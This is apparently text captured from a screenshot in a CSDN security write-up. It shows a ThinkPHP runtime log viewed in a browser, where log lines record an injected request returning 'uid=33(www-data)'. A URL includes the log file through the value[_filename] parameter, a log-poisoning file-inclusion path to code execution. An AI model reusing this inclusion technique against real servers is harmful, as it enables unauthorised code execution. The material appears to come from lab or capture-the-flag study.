 view-source:http://123.58.224.8:58225/?m=Home&c=Index&a=index&value[_filename]=./Application/Runtime/Logs/Hon
web前端 信息收集 译 翻译 PM D5 md5解密 论文查重 考试酷 必应 XSS平台 提权 我的投递 编码查询 DNS注入 ASCII 网易邮箱 Base32编码 其他书签 移动设备上的书签
1106 INFO: [ view_parse ] --START--
1107 INFO: [ template_filter ] --START--
1108 INFO: Run Behavior\ContentReplaceBehavior [ RunTime:0.000031s ]
1109 INFO: [ template_filter ] --END-- [ RunTime:0.000073s ]
1110 INFO: Run Behavior\ParseTemplateBehavior [ RunTime:0.002837s ]
1111 INFO: [ view_parse ] --END-- [ RunTime:0.002880s ]
1112 INFO: [ view_filter ] --START--
1113 INFO: Run Behavior\WriteHtmlCacheBehavior [ RunTime:0.000046s ]
1114 INFO: [ view_filter ] --END-- [ RunTime:0.000070s ]
1115 INFO: [ app_end ] --START--
1116 INFO: Run Behavior\ShowPageTraceBehavior [ RunTime:0.000113s ]
1117 INFO: [ app_end ] --END-- [ RunTime:0.000206s ]
1118
1119 [ 2024-04-16T15:20:12+08:00 ] 10.0.0.2 /?m=Home&c=Index&a=index&test=-->uid=33(www-data) gid=33(www-data) groups=33(www-data)
1120 uid=33(www-data) gid=33(www-data) groups=33(www-data)INFO: [ app_init ] --START--
1121 INFO: Run Behavior\BuildLiteBehavior [ RunTime:0.000028s ]
1122 INFO: [ app_init ] --END-- [ RunTime:0.000262s ]
1123 INFO: [ app_begin ] --START--
1124 INFO: Run Behavior\ReadHtmlCacheBehavior [ RunTime:0.000056s ]
1125 INFO: [ app_begin ] --END-- [ RunTime:0.000085s ]
1126 INFO: [ view_parse ] --START--
1127 INFO: [ template_filter ] --START--
1128 INFO: Run Behavior\ContentReplaceBehavior [ RunTime:0.000057s ]
1129 INFO: [ template_filter ] --END-- [ RunTime:0.000090s ]
1130 INFO: Run Behavior\ParseTemplateBehavior [ RunTime:0.001159s ]
1131 INFO: [ view_parse ] --END-- [ RunTime:0.001206s ]
1132 INFO: [ view_filter ] --START--
1133 INFO: Run Behavior\WriteHtmlCacheBehavior [ RunTime:0.000048s ]
1134 INFO: [ view_filter ] --END-- [ RunTime:0.000065s ]
1135 INFO: [ app_end ] --START--
1136 INFO: Run Behavior\ShowPageTraceBehavior [ RunTime:0.000050s ]
1137 INFO: [ app_end ] --END-- [ RunTime:0.000081s ]
1138
1139 [ 2024-04-16T15:20:12+08:00 ] 10.0.0.2 /?m=Home&c=Index&a=index&value[_filename]=./Application/Runtime/Logs/Home/24_04_16.log
1140 INFO: [ app_init ] --START--
1141 INFO: Run Behavior\BuildLiteBehavior [ RunTime:0.000017s ]
1142 INFO: [ app_init ] --END-- [ RunTime:0.000127s ]
1143 INFO: [ app_begin ] --START--
1144 INFO: Run Behavior\ReadHtmlCacheBehavior [ RunTime:0.000055s ]
1145 INFO: [ app_begin ] --END-- [ RunTime:0.000121s ]
1146 INFO: [ view_parse ] --START--
id 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 59 项，共找到 59 个匹配项
CSDN @xiaojiesec